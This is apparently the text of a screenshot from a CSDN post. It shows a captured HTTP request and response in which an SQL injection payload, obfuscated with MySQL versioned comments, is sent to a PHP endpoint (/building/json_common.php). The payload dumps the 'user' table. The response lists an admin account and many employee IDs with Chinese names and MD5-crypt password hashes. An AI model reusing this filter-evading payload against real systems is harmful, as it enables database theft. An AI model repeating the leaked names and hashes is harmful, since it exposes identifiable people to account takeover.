 Request
数据包扫描
热加载
构造请求
1 POST /building/json_common.php HTTP/1.1
2 Host ? : :81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: application/x-www-form-urlencoded
5 Accept-Encoding: gzip
6
7 tfs=city%60+where+cityId+%3D-1+%2F%2A%2150000union%2A%2F+%2F%2A%2150000all%2A%2F
+%2F%2A%2150000select%2A%2F+1%2C2%2C%28%2F%2A%2150000select%2A%2F
+group_concat%28user_id%2Cuser_accounts%2Cuser_name%2Cpassword%29+from+user%29%2C4%23%7C2
Responses
1215bytes / 112ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Nov 2023 11:02:47 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Set-Cookie: LOGIN_LANG=cn; expires=Mon, 24-Aug-2026 11:02:47 GMT
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 1215
8
9 ["adminadmin\u7cfb\u7edf\u7ba1\u7406\u5458$1$pj5.8q\/.$Cf8\/HYOUgeG1XMfzq8bj41,
WV00000085NK2172\u9648\u71d5\u534e$1$IA5.xS2.$VOaaF9VCwylw\/\/1ovJxw\/\/,
WV00000086\u4f0d\u6625\u8273$1$TT2.gk1.$KKL178k\/yF0\/ha8jl4Vbx\/,
WV00000087NK3052\u7f57\u73b2\u950b$1$7E3.CM1.$Y\/1czisQWuGDJ0AVNUQZY\/,
WV00000088NK2250\u9648\u9526\u7fe0$1$Nk\/.SH2.$khn2qVqQQ20W81ag0RiCw1,
WV00000089NK0259\u9648\u6d77$1$EB5.7Z0.$tRSgl7pJ8vXNwkXxVm7mU0,
WV00000090NK0615\u9648\u667a\u4e39$1$C7..jx4.$bXm4qktTfSVagfZYYylSq.,
WV00000091NK2033\u66fe\u6d77\u71d5$1$wF5.32\/.$zZcFXBgVA2bysyujfMx8K\/,
WV00000092\u9ad8\u94c3$1$OJ5.9C\/.$WiCsZVLiNCq.pK1wia9Tj.,
WV00000093NK2148\u9093\u6625\u82d1$1$cl3.\/W1.$qXyEqN2IOys0AuFW0OWcQ.,
WV00000094NK2162\u62db\u6dd1\u5b9c$1$ao..bp3.$o5D\/zNaFRaCHiMa6VwGcW0,
WV00000095NK0043\u6881\u4e16\u7115$1$nb4.kO3.$LO.Tq6VJDLKCgHfNzHUj2.,
WV00000096NK0547\u9ec4\u7fe0\u5a1f$1$nC..kp2.$vt8SG\/SFZguzulRlNB.QD1,
WV00000097\u767d\u6167\u6885$1$Zv..uq2.$MJ.9QpP3Nj7WiteirEJ\/w\/,
WV00000098\u5f90\u71d5\u6709$1$yf\/.T7\/.$Ri\/zA3uKdMUn0G3cTiOQK.,
WV00000099\u949f\u6587\u8f89$1$gG5.pJ2.$KgFURlvs7rT2eAmRJVGej\/,
WV00000100DI2056\u9648\u4e1c\u5e73$1$8Y4.vJ5.$wzGsSMkrLCz37P1FU0X9\/.,
WV00000101PO1037\u674e\u5c0f\u8fde$1$My0.lD2.$PzG"]
CSDN @OidBoy_G